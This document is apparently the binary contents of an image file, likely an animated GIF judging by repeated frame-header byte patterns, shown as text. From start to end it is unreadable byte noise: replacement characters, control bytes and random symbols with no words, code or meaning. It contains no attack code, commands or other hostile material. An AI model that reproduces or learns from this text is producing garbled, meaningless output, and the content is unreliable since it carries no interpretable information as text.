Bm��n�咂�?�������+D&`a�} !� � ,    c d  � ɠ�#�&P��ͺ�o��cÄ�+��I�����%�@��h$a <D ��Ĉ�Ȅ A惘2qƤ 3"�DQ��\��H�*M:&AG������V�]��=���R)�J�2VI�$\1�FIc�)a���.D��O��8!�|�!�@�ptl���K���	�?ZWyI�̡%?c�!�Q#A��MHF%;t����1@���&�IABL:t��"�O�x���#��i&��p�?a�,����m�JP�-�/�?�(u�,�!g�z#������6M �YX�!&�HJ��
,�d�T,י�+���Y�`d�D;�w٤��$���\)��X�&�8��Ri�A�$�H%C�%��1����Q����ɕD0dT�?N(�E�P��1��@B����qP�p`E�|4��0����i�ל���%��K.��#Bf�S\%�e�	%!i:�Ń�م�Rvi�c�	��|X��-��T���O��#��`��}�1�?c<�^I�UZ0 ���4,�X-�``
(��$��]
���p�*�G�Ē�<�&��Q�C�|ȊE�f`�#Wha�Oh�- �Ĉ�`�"A���L,���ڒ��5Q�����%ۡ��D��#G)� #R�!����I0�D������ĳ:�tRX��~
�D��5��nJpP������K�#��
iܲ�9+�-�jpqo�OdDE��<���Y�r�����)ӵ-j{!����.�؟OP�������"�U�G}Ա2���������PDm_ L$��I�8����cF��!���+����]���xLI+��92'����>��1��j$e/�K�e�ZMDQ�>,��FK a�p�1�m`-�ԁ�<�m	�Z@�R B��Ecr=Q�iH�,����s&���\�4I �\���Aa,:PI8@�d�w6Y� ����4Ip��V"?��#�w��"�P�]h�G�RD."X�}C}��,�lA
��K�v�%H�	0���� ?�� X����m$E8���&��R�)���XPB�����@=%�q���|��4Tq�J$-%0��f��V�̒�%�,88STp�8����@�%4��sA�2�B����X�!��.���̑�Ђ���,�)X�C�>��LgF�~Ӣ���\��$(	QhB|z8K�Ha�h��0�\@g����0���?���� �pE%� �Z  @5=�B/p �<�'��0�s.��jB�Bx�4K�S& �F\��t�+����	���P�1\�
���Z��'(!8{TBf-��c$�q���W�T��+;�B'�E7���?�i F?�y������� ���pL�40�$<0��0a	��<� ��
M�Bv�� � ~��b��C.�A�]��q0F?Ra�9��p@��O�/�d�. �2 F�,.>��c�$*t@6s�,+��)L5-R��0	P�!ѐGL�"�J��1�XY:��*6J�Q"8 W⬷I(B`�Y�aA	p�R@V.�
���
dپ'�!mx�%0�Ɛud|�H��Z*�tW����� H0�� �P��<�|��V�B�� � ��#F �P�@b�x�<��ಖ�s�0k��4���� �@��p�yM�����h��c�nF�$�7
hf��+Q��$�����$21
LP�Ev�s�LaU �D[�.bK�F>�# �%,�>���8�� 4�
c鲚0G&�9����'O�� ���"o7!��D��q
֡�i#�O��!� �5{�Y�t��!
bx�GͲ�&�!���G� 
L����(h�}2����Ak�`pVpM�J�4�<H@�����曍uv|s�iV>��^���K1�Am�A@!m��ۻ��'�`���s�S��.#ELE���Ђ�),��fP8�o ı�h���}4�lD!,a	L���ȳ���*>c�x�2.+.`8!P ˽5T$��	�A|p B��G|@����_`��w'�		���l�K�B�x��0��q���df�NH���%!-8��X ױ�D^���'D�`���A2�8���#��#jw���(��R�)U�"R�G� �@;SB�����@�YFP���#�z����@�AΓ��|�V`��� �A�R��R԰A�&$�)�歄 �g������Wy(�y� ���a�����	��
��	�� °����K�0
������$	!i@~�+PB��sT	���/�dl�+Av���m����p�}��
ږmx�@���32�	��F
\�q��O�Y�I@�)�Z���>O�^�K �a"+Q"/Hy{���	�0�@g���
�p����� ���	��v
��0.Q؁�q/���K��� ;������gq��?@K��o����m�
t�m��ۀ	��AS�P
~Wk�qI�`��"y ���uBa8��^�E�؉��d@l���
Ȋ��	��	�@gZ�� }� G�.�@
} ��}�Z	>�sP�(qq]T;I����cd��y_�] RcX�	�08
��	|�`�P�0	��	� � �P����.����
N�1+�(��@@%�@�N��bhT�S�{�m0�ap_@��h��0��g��|G	��y� q�`D�p� ڀ1�N2�@
���T�!����:�䓚�d�~ ��m�vi�4�r��Cy��p	|���@��~��Er��0	�0�72������� �[�2A"��h>�v^@o�s� x�b ��vY�9��@$<�� ~��E� �PmP92� ��� �:�(V�O�4�8� ��_ c� ^0g@�v�c8�^�n�;'g�@$�Iw�)�l�C�p���P�0	����J�	�	� |PEs0Oi�	�� p ��X:Q :����	�]p�ɖ�`�=������ g�Za�8�0
z���x���1�	��Nvn�c/��d 0 ���s5c ��l��'s	��Yw�P
��
�p	����a0�Di���Ȑ� 
���92}@
�>rP	+��yEz 	 b`���	��	2�c��c�n]��` ��I�ХV��m�gZ��5� 
��W��8*|@
� H x���N�"�0 W'"�i�H����y���d8�t)�o�y�r�p� ��l ��(�}?�� �p� �	�c�	�	�f2�d\Pe	�-�4�vtY:`0Wi����oa��*�X����Ȧ۰����کoЖ�0	�ʭ� ���z�_1
� �R���fK�"^T5ϙ�f��>�������Rʖ��p ߠ��h �1+�~0�Z#��@���B	7�#_�+���4��$3Lj/h;(���X�ty�Yz���`��t���`�Y��D�� S
����P�P ň�"���Q����({3��t�y�*���@�P
�p� �p	:��Y�x��`	� ��p�?�O"R '4�"�&�J۹��i�VVh)M pR�iV�����d�S��KǠ��0s�I����{����������:�%y�0�� ��".���A�Ť�X��f_@[��6N��l���mǐ�`� E�bR:�6Ȱ�@��ѐѐr+�bf�yd�/�D�a&?��Lj�Q`h�%-p\s�J��i>I$K����w�`�� � j٩�c���� ����!��B�i��[�n���b/X�/L��7�))�%�>ڙ#�(�W��l@�	�c���Q�Xi���������	���`�ҁ���k`�pg���nȃ\9��$<�R?�s\�dN�C�9���Ʉ+R_ �P������&�m���P]� �8Hс��)��b�yeGR�8����)��V�,��#>U~��~ 
��Ȁb;�dP�\�?}�@��@�*ҁN�V�Zl��?P"��:s��f+
%�r<_��˲3��Nz/���A�x�	�p�!!_J��Ċ͛�C��� �P
}�d0z� m��%aI!PJI���X��K{i��c`sDc.kb jJ��d��)�s
��F�k)��
���P�b����w`D���h�:�'���'�:h��2q��h�3c��\K ��yl�s��	��m n�;�Y��hZ��� �� ��A�V�����kp~< @�E�d�(�Avd��vi;Ҟ�h ��S��C�U�ۋ	���opOLgP������Ð�ް����h� h`�0	�I�,!�"&���i���i�(l� �B: ��B�q�c��n�� � � ��|��ߡ�������| �����0�W��!��-3�z�O0�	qݼ�	��6�/<�oE�f��h��n�� ��������8������H$ƹ�.��k��g�a���td��9������	�p�%֞�,{�s����<V�Wa�&��K�Ð��/��-Ҕ��pA��Y@`i�hP
�ٖ����d�f����d��_4�J+f�h�|Sqۑ�����)��`��f���i��flY]�P
���-�.�WTs�Kg��(� 
.����3��i��A���@=�@������p����K�ĄVx�nP�`}z�$��'lyQ ����m���,�i�/2�J���O�#���G"^�@� �|�Z�j� q�1'��+��w@p�����c�ÛNV��Ͷu���..w�/��J��g��~��źްP
����_�޹P���p���
2f$r�Xi`���pwp���_M��P
�p����6�� 	�>s$p,�i˼���6
����k�����`� �V/P�<O`���Z!M2W�~~d c��j�bD����
���k	����	濆 �Y�$��ސ� ����ұ/�ob1�	��p�n���Z��@�p��Z���_
P ��n����{ݔj�ǰ�p����/��a��R>�](��� ��.P���g H�`� �p	�������� &\sh��b�c��c� �`������p�_����#�Wx������� a�J�Q�<���?��y�Ő!2n���*�Dʓ(M<���0lؼ)�)�cɶ�u��t���ÙSg?�=}Z$JI?�0���O\�1��T�͘@�rK�P�<d�0���O�9y݄��r���'���$�Ɵ�A�n�:�/^z�m��s�O�}�H��
?���47�i�%h&M���0�����K���V��yCG/��&_��m���[bȰi��]�x	ۥp�<z��,�|��Q��i���.m��H(E
?�.��$�7�Ľ��֮����H�K)o��h��޻t�F� ;.9a ��(���f;���"
B`%Pr˟��IgXZ%��Fa����'
�)6��Pb���[�9F�ojJ�&�$�#
	�͒�&R��'�(� �7�p$��BF@m����Whfd��	%Z�m62D2)��@y�%�W^��n�ي���$2��b	(�p�m�	G�<�
� ÑF�x#�3�\r�e����ˏ%<Z�	&֬���h��B.I�1c��!���WA�H��1	�<h�(4�%�HB
G���A��Z`y��1C�%�W�`��$�Ub�&�`7�D�2�wO�A�"���W@a�\DiI�qJa�I�%��1���L���LFkE�Ǝp�Pb�e�X"
1����+�u$�I,ɤ����}�%� 8^bXYz��5��<���a����G,�,a,�T%b+�\�h#S����n��b���iN� �}"aZ��I�%$b�
<Ĉ�/��-�v!đI�r���'Bzc�A��c�=�,�Od�vsҙy+�F[" B �5)�h���0t\`�# ƕ��'o7�K�xbY��c(���������h)D�n��g���I-t�[(]d;	K2
e�$�0bvb{FܲΔ�A�Xknf9�2�ܐ3�7���1	X�oE���ק.i�!M�A�#�>XBu¸V� 0�
j3_k�B�$k�k����
d!����L	o�(��)�p��e+��;
,�H�@и8����WD�Z&e��cn$	��L2�L�p�p(���ϥ���+�:�EJ-*"%vv�80aUF(�� ����͋�݆E��?�0���	.'� �8�K���(�3z�#�i7��=�'
c�&r�5�F	Ff� 
@�������1�a���[�AI��$�2		�fC��V���<�
6��B[G�85��rR`��p33L�Ѐ�� I���Ea ����*	E(B� 1��U����l؊]����_�2prs��$����mB���@A ��b�����ٸ�'�!2�6$s�Q�W$��2B�/䆀�(Ց�u�>���$�a0 C2 ��fQk�}���EM�d-�ڢp�Hd��$�%�3
��b�h��Z���C������B5��2p�H$�Q��F/2d6�[���E#<r!����AL�4���%J��L|�R'q&Ć���	���\�0��!��8����~�q5a	z�lT���M�oBWh)������Q@��,�$~&^!��`S�)�P�� ;x�$�0�8@���|0;�N�h {�Z0+��a����4M�8�zee�xC|�ٛf��E.��J"A!q^l��$c �%�0�(�
� rw��~�	&YU2!�$hpCiG
M�EZ�Ä#��7,�A ^J��B`"Ȉ����.!� �~��4 �(FX�l�ؗ;0�T���r	�JIJ6K�B�h�y� A�xp�#���$�+�o:�N=�&�m�b���Eܡ!���3	\���3���9X�RQ"���D!ZmHowQ��{��  �-"�����"�M�:'U�&h���$��@TX�  � � ����
\�Sy�#����4�6n�hx�I���$ A��2[
���h��}2�Sw� QЂ"��=0��@��,`� <������"ǚP�~��>�ك��c��D�~B�T�(�$�-u_����[���8"��8Pc@� �.�!�@, Bf����J�&�趈#F&�0�v�@�WӋF���� �1��O�-F'!�%,a�%�a��dl�6��@A����0�4�sp4��k8 �QT�P� ��� p�mH&o��hЁ�yG����>��4 a����
} !� � ,    d d  � �	
�?Z�r���ر[�q� @` I��F�Y��ğ(C(P����.8����(��0���CiW<�H��D��?L�Z	�uk�1���"r �"���а��Ű@\�(�C�J��D��n�	<_�{����``i��ϭsJ4���Le��u,��R��X��Q$� J���$�J���ȃÂ�{g^��`��$@�=���"`��BIџQ�+_�`���Q���?�O��0���%�}�,ADj�u\��S��I5h��A�(�7	C�O� �I4�%����?��3�@�\��RdRyF$����(!�:BKp	�{�$�?� ��� ��� �Rp��$�xS`bm�!��3�A���K2#,�Y�? ��K��Hp����,ִ�L$��Jp�A��.����P���%�$7$R}l|�qG}��%��r�0N��:l��Nt��H(Q�@t�+���L����@�D����QF%��'� 7(�c�#����W@!�?X��F� "�܅�CXHt�O���e���4�&�n)'P -�N�+q�
'��"�a"�iP�I"r���c����]!�J��.(.p�-F%V�����hd��B�Lx��iZ�1	,��r:�t%��q�>�lq�<-���pCA8����L*>��6=� *�����mD4��"���+���st�\��1� Å�q��o��%�OH��/�-3��C��6�`pA	` &�H<�n4숒�I!GηȽ�=w7T�@��*��1�?j����f�>�L@��i� �w@��u��n�0�� ��N �0�" �[�I.��N?����?L�O*iKl�[���Ƕ��$	Px}���|GkZ�I�  9�� A*r���$8�������]hC����VQ�-��8�?���:K��� ,�|��L��|��$��ZҚ6���p������(\�Xt0� �ai �'�эx�C�=#�A���B5�C2<��x�G� pUA	h��@t��H%�J����EpW���%x.B�4���2�qF4���4��	8�c�9��ƀ�<&j .�!#����t�%}��;���0J�[ߢ����B����k�J�"z�F=*���a�jP��`50,I� � p@r����?����
�b����(P�	�����%`$�K �&�A���&%���xTZ����.peaW�#�+ . (�t�!aڊ	`p�J@ p)
Mh�A��/x�	I���@Z`�èGF�Y
>�a� �@|7R�!�p��NXx��`	-� F��`D
\0C.� �f@�B��(��	_X(.�
A�)�&7i�@T���@��5�YX����$D�	<��~ �"�X2B�PČ�44�j�@[+H.	O���@�B�c�؇6My7��a�P�� R�	nY��@��Y4A0e�~)��v4P���T敄	E�BAw��$h�	���� �Vt���� ��&�s8�	�Y)�%,:�c�`�]%<s[��PB�a[�-����@1m�����@L��(q{��\���x�_y�����4�?@�p��A���`��;Bǋ6?�yO�0Ġ�&Hn�`x�?!G`B��Ǌ{v�?�AɅ�soh� rE
-B��( ���QT� ��VV��*/��H���4�I�!��
d�c̿�-"+�v��Q!���eq�i"�'�<�&��Z{�"j��T����z=�ІA��mȄ Q�H��)������B�Ӊ �d�Y�EAKa	�| �4P�0�����eJ�����&@��BL��81,LX�
��C8ڑ�ҐXq�@�f�$@������b��)���D��[�*b�
Y����#V~	�"�0�>�;�R4��H����6�Ԣ�q0���h`I���S�n�+��ʭ�2��x�1F�LP4ߓ��+`alC��,w|�"��l�-0�z8�"P,�K��E��ت�|ЀG�J�x(.1�IX���.�q�C����j��; WL#"� �E�����q鶶�R6�[�����1��L�����%FA�c���h���	v|:�r�;�W��	�)+I�!��_���M͖�-��Dr�P`�$.�yYp�Ȅ'��^�"B�@ɀ3w7�V�@p�T�68c,cPw"�0H�.S�6M�-5]I�d;Fk\B�P
��	��'_�e.gBۀy��y����	g�j�\�N�^"4p�vK���h%�O�!"K B _`�ad������	-W�0�P�����0
���0��T8�s�K#�C`eL0*�4;��%�FE[��n��Px�_p�W�x0�0	�p	��� �fl�0
eX�@���w7��	} �Pp6t8�C�ڱ0`��! K@O^ a `�����d�~�o�x�@�F\6{�nPb�Xr�P�P��X;��	P:XN��s��1�3"�S{�^�@Rp�o�S�n�VIF�h~0���@��X���Wwh�X9s��'���yw�	��1��2G�V�(����EP��m�vpud�^ ��X��x����x����{m`��P
�7�p	���P�=4��v54��N�hD�R=]�F_d�q0w�� ^�]@P`�Y�39���`�~��Wxh�5�P
���`� H9(� � �@CQ64j�8��)�_,�8`�h��m@EUIc����h�a�y�0
�`�adP�a ��(�����p�p�R	� � pdC3��Y?�%�C��h!`0hМh����n�F[^p�x �x����l����m@�'&�����}Y ���
��C8��R`R�� 	 �DO_ �)�W_ �K�^�ʹ��VM9�Ȁ�p���q�mY?��P�0�v��)��4tC;�CV�- 	p q��L��P�Jؒ��0��YMuy��`+���i��g�� 
����{ٞ�p�r�k&<t(^N�9q � >�<�PE%���a%������R:
��ڰ��F�ad���r)i'��P������P
rpU0��s$,O��C (#O���Q,���qZIĦtʋ�ٓb�
��p	�U���W�����0��p��+�@,��<�BG�g�:��_ �,bؠAPlVO�c�x�ُ'�� � ں�Yb�y�����ܠ�JA	#h�)u�uV� ��cR�l*c�c`V�ؙ�(,��ߺxl�t��W�� I���RZ�:���9(��` c �H�p�N�6002�8t�,VpY_),�{�P�E����v��hph��
�����-Ԝ ;l��
�"��27$��QP
ʊ�bIA�<0��/P�,Q ��N�QI�2[�&;@c��Hh�_�����!���kp�b
����ې��CB	j�4��P!��n12b��T�XP��4]�I�������;[!_����'$ڰ? f��h� �u���r���@C�u���1;����� �8���;��1�0~�$�d�&������ݢx� Ǡ���	��9~���@i[H� 
��3����`PPA���80��%,9�E .K��%`EjLS!%���P�����g��(�`	z��������[���2ww'�d��1:���1Je�hH"�V��{��촜� �DP��������0kUh��J@9R2y��;KV0�i@|��q+z$����hP���$�f�%QFaC²���ƅ�P
������ᚅ�@�0Ð�0��$��c�qp΂�X��%>�8kR�REh`���ua�VPE��h��IY�	� �	�����ֈ������蠵rk��c��IR. ��[;��&c�d��Y�gЁa��JIK�)Q���	�8	h �? x��2|�� �@�g�(z��4t�	��! "���Xз	�dqtl��b�M��TA�>K =9'�	�~�k�v`�����'���� �щ�|�m`	��h,vA�� @Oe��A%9�<f���hD�EM'��n�� qͫ�p�`�uM�`�GM������f�m�T�w�0425t��&,p�����{hP���P�6u�UP;���&F�\,%� �p��'�J-����@�%�\�MW!��;�	e�ԜWh���@�hM0ephg�������=������ݛ<���H1�I���k0e�XPD����hP�)QT롂`	�7	g�ȇ�g����V���� ɞ�Ż��N�����m�`C"޶m4�p��>�>0�4KLO�=��׈tIi�0
~�^���l�e���p�.'uM=�� &���l�EqP���o9�F�j��P
�P%VҨe~Ж^���@qTh���XP�i���zz� �L�� 緐�p����X�~�-�5m���R B&^T�=���'�s�I	���E��J�{ي����
���p�wnB�@J�4U�AR��?|pG�9QK�ɥ��<�a%^8Q�ɴ��B2��hP
�P��()�
�7��[�9\����A��N���p	/�I
�����kj�yQ!���@�@�hQ@g@�Zn���:ˇ�Ȱ�oĎX����2�s��-h ��
������K ��*ؿdxܰ�� ���]�W�	��wӞ�Ďp?����箾�X��.��� 
M!�0��E��0|�7	��
�`�#/�TvP����;�o��K2|ڐ� �J�G���f�J�A�������0
���xT&�`	�Gi��KM�p��Vf���09�m��FMM�����6�,���	�o��PҺ��� ��p� � .�<`���P�*�&�S�����Ņ�ד?tKJ`hՄ�A�з`���oPd� � � �� � �Z�9j��_t�e��ɼ�� ���K��?������P
"�p��8d��0�� ���%������U%#�>���_�'Q��A�I�d�Bv�?a��ɓ珞C�-]�|�C�v��T��Ctq�Y�'%�?<�e�%,��t*�e�4��0���9���_�%O*Jt��͛@�����X2n�VփW�?@�Fi�g��W �
4�G��,q䰛�x+���'դ<b_�\^�5�'����˸��?Y�n���Kضo����7W6K0�-����G�nۆ��_�<Ac	�3�vi�&��?hx.�c���E2l��t),X���ږ.�?��e�p���1a��uL[�piXF��L�ÑLbm�Io��	3��{�+ϼˡ�F��W`���T�'6���$.{��Fh�F�n��
���n	40��B.�d�[v����EYr��1c"
�:kc,<�p�L2%�[Lt(EW�+��Ҙ� o�A%���%�p�?�Pd���Xh��]vi��9�HB��"r��@ٳ�I,�ğVd�q��g�~ДK��\�Jn�ơm�P�&��	?r���Q��Zx����^��+%p�0td/?�t�e�u��B�T�Z`IC�L��'�tHM)� ����s��,�R9#1i"Cd��GM��h�?&�(Z0)�7KoI/6Q�}��x(#Z�If�6:K7�5j��Y�ړ�1���h���n�����#<��3B<��L��(d̦@5E�ҡ�"p�����Ç:�	®5X�П2�t�A
!)�]�E�PbN�����o5�UB�p$�ᢇ�{���h�DP��Hr�!��)Bꡔ�"���<�H�6��'�x�&9�U���o�	�Yϟpb)��"�#�;,�'�\��*m#v B�L�31�	#���}�?ؐ��t��ܫ��d�Y6� d�y9��L��F����d�9�	 ����0�e$9K��[���%�&�%�F��K�v�ΐA,�����&
X����M�䑎W�!#9���P0���/|B� OH�C����Tdf#�!hB�!��������jO�+�,`��[��H�Ǝ�s��!Z��"^Q�;�PMM0�,�@o"����vu�+�cɲ:���!#�� ��Q�GDZ�6�'L��#��`D>Xb:X`��  |���&�®�F�����1aYLHB8��0�	�G�$"ł5��$W��ic%�J4�+p�� Yn��(���?~��"͢	�x̨��� X@��T����D�`��Q�&tf�Q{Vd��0A+�t��$��H KB  �`i��d�$����+^8��)Ф%zD!0Q�/�h�mH��!�ް��z4'Fr��a$���!��8�u����C��<�ABC�@�>�"���%&� �%�(�'���`
���^ ��>����	\ �2%�Z(3�pY`!�FRF7j�H��$!��@��V��zj�Q�g��Dڱ9!Ap�t��<�#�/��tP5��e���CB6/���,!��M�O��ր�ͧY����Q��蛋P�CI3ԁ@�2�(�%�����zj���iID� x"'ܓ�NKG"m��\ ��촔Y҈ʒ	�7.V��'Y����?���E�8���x�� TYO`�u_�w�A�}7�Q=��2����f��`(�����"���3'�O2A�Hu���`�v�	"{A���E땬z��e��O��I�D�z6!"�cwt��D�0q� �9=�D���6��^���@`"h�?B�Y�iGCg�D�ڨ�"�@G(�` ��`�ޕh���mx�h,L��r0
PP���`5�K�� �9(�R�� �g!{ \2-�	Z��������6쁷ω<d1�9&\��O�/,��bd�1�T��/=����TA�`���@�!�H�I�o��@�j���jw�^�Yn��rH@$a��$p�Y��½ �2$!P�����3I!m��N��n?�;#c��B�]���� r)ƒ���2^��@��lMl�����Q
5��	�4��5���7�O��� \@L�)зB)(;��� �$�a�w�Q$�� BМP�P�+)�	\����]7�7�G.&q�1`��h��vo�m�|�.H  �y��k��G@  !� � ,    d d  � ���3���Q����kXB�0���/	E`�P��I���H0� q� !���=� !�4��ᣈ#H��@B�?$P ź���ӧP��D�_&�����T�'>Z� �$�F*r��P@�� ����	��p��8��ĉ�%P���a�,�*�6�J�)>~a�7
�V�2�
(Dx$i�? !`(q%��F]X �3�b����EY�P�w4R�L�uL\����̡j��Å�����)E0&Iɑ��'�}8	��E�
����%�w��E0�܁�A�}��E��:�`G�~�Hw�Ȓ�C�|��i��fV�Q���CG.��`(�@L
��"���
&����!�Oh�G&�hc���a���X�O)Y�2�.�$�L.� ���B8�:�X��`���O/-�?�v`r�rLp�i!r	1��%Tr }�#�r�1��T�	,��d��D"����>p4�?�����w��׌��P�B�V>����V`aR�`�<�<�J ц?i$��H��?Z�1�s`��Yj��bl&V�0,a3�@�.]`ĤP �Dr@��E�P XHq�����>�:��%��Q
)}�X�A���*��YF,0�K�v��t�]7.� h���3���mJH���W�A�+����	��%�����U�WPt��� 0ȧ/!k>qk���!��:`P�Y���iLi�.�(�tB��!E%�̣�	�1�r���N)!�;���`����V�?/����
�P���=:����A���>x7b��;���rp�?\P�EêC�BC>�^Ā�� ��ݘ�eL���Zx,.N� �P�'��>�6U�B;�C� ��cyU3�倠��	����Y�;�Ɨ �(�/)a� +XAV C�`�I���,na	@d��c2(��J̃��C��1<$a�I�\��'���SJ��7�@|����(X��B#C␆(�
���ôa�F��K/(��e�|�C��<#nA
RJ�`�D���FP+�	R`B�������BBL�B?HaP��D,.�RL����p��-h�ؘ��78\kf�� � (a��[B&0A&�N>f����/�tM�Lh�1x�z0���Qx�Z�h2z78������G5���[TF�$g	�� s^cA�&F������@
Q@��91����� D�A
�=T9�WX����5�g�9P�j����%�}L s*�@�fWQ��jS�E�_���2��&\C�q?�a��G�6
L����;뀼�a�	��\����$!���PZ���!�����P�&D!
bh��p�'D����0�F����X9�B�R\Uѐ�g--</a�B�<@��4!$i�bC�e��JX�tW_��o��©���48����#&1
Xh�S�)`��Q�c��S$wY�
+	E��hs0�@`b�/MF�\��j��6�!	QhҰ��L��(�$J!f-�!��8Qj0N�ܵb��)�>X�� �� +%L����j�(�M�j����	dȅ0�1
a�r��#�AoT���D)� ~H��zd���`D]b.`*�����̟���\��'����Iȩ����6t��h(�q�n���EU@�d8
ƟJ��,�� ���M��=�` �<P �,�0A�	�6���U[�����h����� 4SLd�G=`�	Y�����#V�1?h�&�8 LP=��$�	��HHε�����m\��� &�	P�9ڀ�)�iR�#Ԣ�����1.�N�`� $t"<�@\��E����܆B�"�G)2a�B$�٠(Eo��zܗڟև1�%�>��c���5�Ab ��R�=-��t��Kp���]�]��
}�#^1q���1�4�i�Q�"��E@=j!�Tr	��k����	�hA6>KA�K 9ZZ��Ԇ$
���#
Z��٘��$
a����`�7��XE�"����`�4|��R"Z��r?!	>�������� g����Wd����$���f�B�h�.�!��"<�����돔��y�^�\����mV�P �����&�	�NH��Y7����#��A"� �#0ъ\ C�p�,�����"��HC��0D.}h�V<�&���2�y]�$!޻W���%���P>!���7�������p��
�P���p|d@T�0R�c��6L�E�A<`~L0d�"M�{
�
�`�P�����oPTh����@X\'WN�p`m��}BD-��0��w���r	�jK�kCu^ uQ�^�Bm���{�|� lm�a�l����	�p�0_�� m��� ����}|D9�V�;�A�DI ~�d�M��`�b�G����K��\�	��x�~�cH`�Pf����p�@�P����bLcn�m�}�[pY�2d�".�@�Ap�^`��PF����wTD��c*��cXT_�`P�l ��1
��� %78ab\m&D�R��$D�<P<`L]K�Q�bp�[�g�Ux�̘�g���(lo0��H�Y��8��Pb� �����4�0
?�ϐxDKG�]> ��b��K@xM �'�mh����C6��p	� 
���H�] ld`�m@��fV����,��	��P-�t�-Mx@�"�",BxU�	�^h��U��a9`���� ��
���X�^ �f���[���� �N���@j�"9g�D�=]�a��Q�����ٌb��xP�p�@ii�Di�� �p����Pg�@	��	aRp@9N�SJ@C wF��	F�B�����(�� �����%x ���h�C��a	��kG7הP��)���c?��#Tt4� 	� ���R GU�?��K���Qȝ�|�P
\�a ���h����[��0��,�P���	���7�;J���'��cq�H�Q0�%��	A�Y8����6
�Pf8����'��n�im� mk�,��@	|���\	�0�#w!@xw�dxE�_�{�P��HGuT��F���b·��
�،�e�0��Pv�pݐ]rfPR<�@	�R-�w5�,� p l�׌b`Db0�?%�����w%��8�� �Pf��@ �ePT.��0�7
� �������j@	��j KCT�-4�qgMV�R�d�颽�a���@:_P��a�����ɠ���Hh���T�`	UŪ���i�בX��0jP)	1���A"�?R@ҩ�`�WFT{������:F$T�Z��0
ԑ��� B��ު�w d7
�0��p�z��P�� '\�B�s.��w��!���EcP�&���T�x5��d�ȟ+�Ǡ� ɰ[ɟa@-n��|'f	��	�`�w
��i��� !��D���i�9Pդ-J�gAeT�@�I�%�:�p�F+�@M���*�A	��� G��Y��fPF��Zؕ+�S|"p2dՄ>;g�eL.�gq*Wg[�IN�K��oPb������d_p��W
��Ð~�\��f!��`�>��N=�d**PgB	��A-�d�9�F��KA�����Pl�P
T��!�0	����P�p�yj�5HB:���6<���e�)��w.��$�-`�<~�	!~p��@"���IKP�g���!��� 
� ��	�PBb�bdH%�"�0�K'4�kB�Bò�:p��U�P%dF~uW���6	������p*�K��o�|X�������^s�B����"aM@�?��{������M�Ǖi"�~��d0Wo�� ��Q���h ���P��+��v�a��c�r&��!P�A��Vև_$RPW�b[xQrE��r�B��~0	�0
��
���0h �O@��	�p������e�q�x�U�FDr����#�I_�S$��AT	��VW�@�*d����U{|�a|�P�py��!���� W�	�} .�^uگH�!�����IIlB!�g��l��_�{�<@;g�~%�Th`k��,���y���@�"���pf�
i�Z�4`�;��T���-�Eδ��BTl�$�؅]!��V�T��Ph`E	_ͼ���[�nZf��X�?��S%w�	�Q�d�a4� )�I�˺��̺k��:|�S5:TC�]�YB�Pg�[��j�ֺ�������s�qp�0nv�Z�������T9��d�]�~���	��yu�{��i�%$��	����@�`�6��E���<-U"@�p�=	�!��y	a/@ �~Ց�`��e���|�%� /z*Q�	AW��e����PJ�0CK����@� 1���~ �qJ�`R!���O���e��l�;�`P�.|l~Mp�^[B�Kk�����*�� �$��;J�C�a@q��0?�pg`a:����x�w���[���pW"=�Mp�BQ��� 
Y����
q	*�p���?��P�;�.s�7������	~`LhB3[�O�n�V���]f���]
�WʖY�!�pi����lyZ��
����-��}�cp��<
Kq����_����
�}�ې��g�SO��Z�e��޹=��y�P
��� �0�t^c�8| Q��̎��\�ɠ��_Mxb�N�	!a<��-g����ǓZT��*&J���@�M!�n!V�ɌS�V��!l����BtLB����	�����'��W���L<��Y�ϧ��	�� ���`�0�;Kpg���%ۀ�P%=�)��;�b���P����|T&��`ϱ�$۰7]��5%w�O0-��!b�����;d����x��� �շ� ��]Ů-����,���� �~�r���S*Ʉpi	���PF�F�������e	����X4��M�`�P4̭o����Àݠ������âaT�	���`�|϶bpb�Đ�0�՗	��AM��ǰi��"�ǉxW^��7:������߀7ڃ��P�|�ֱ	�dam � ��� �`i�w �^8B_�(I��ɒ&M�=�П�A�JŒ�ٱh��ѫ�/�H�%�d��/m�M�˟6t��D�bE�+z.M��o��n�E+��,a��K�$�%T�Um�ğ�0��dQ�.^�2���^?�mKy���2x-�M.,V�H#�L!Ph�X:��:�����P��P&�gU��(dȰ��ZqT,X�h��u̟���غ��P��'R��	���.m���ׯ�bЀҘQ�6����EF�U%7+y���<�*����]qK�ul�0�d����+aڼ��6&cv���]T�Fo���Xvq�2rH��"��6�$�@�Qd�%����g=��R��&Ʌoĉ���"
(T��7�d�L^���]�Ɵ[ny�(��l���z(
/�x�����`�s��L<�$�R"�,���sĹc	&����%���6�+$�V %<Z���'�\"��0{��(�r	KA�d�sY��Kv�&�2c�����ǒ��9�
D�k�4��4<&��L.�r�]1t�D�d2#2��#�d)d<��L$S�OK�� $t(���AD�̴R�;���2РRCGi��@i�/�Hª���?�?z���c�10�S�}�alڌ\�k�5����̈$�C+���
�A�TGȘ
�{�W�2b�p�A
��Xn�QJ��Mz���Yd�q�!j��4�F�!.	Fm�\6����=f%/RHB	3s�0��I.	0�.-����G�Qni�臖�B
�hIf����� ��q_k#���~c�@�04��ZB_��L�7�s@|��[O������+���m~cɇ� ��%\�3��	�@k�����nB_�٥!��b)�R�a͜QژDm�����|�dx!^�	������V2���q��th$���ZFڀ�A�(<�xE)���o��l��#��:�A�T�C,!�"eg:I@4��H�!r1W<S!2��IkUĦ�`�j�p�W$�<��0�@�=4�8F<�&@!;f r���.
.H 8  `�jb��"���������7Y�P �r�\��	ӛ(n�iAa:ّB�WX!3{� ��@���\�/x�	��]u��s�����م���^��E#�p��T��KK��p#&��FV��V��"���Z��!(�rq�&G听4�!��7���*ĭFቚ�L����L�e��w9��;0�?��@"�@R�(L�\Q�tG6}��X&��Ad����4�"�hyx  !tst�6��C0�v�`;(� @ _>�! �HbI)<��ZBv��~�pV��-FA�*���p� ��/� �[�
5�@K���5�mʈ�$$��`��%L�
xH� ���ی��0����g� ���c����2�A���|��*i��aH��Gc���u%[pIC�8��� 	 ��:ZybFq�Ayɜ~hp� �yo ���C� ��*�VА��^��(VGbȜ����0�|��1���HA��	\�ف�D���Lh�#��M�p��xhCM���or	��؀�sAp�h[�c���:��� ��
��
p�Dk��B�[��|l��T�o P.���s�?�D�Ռ��Bh@��:��V��ȇr���|���CB��?<
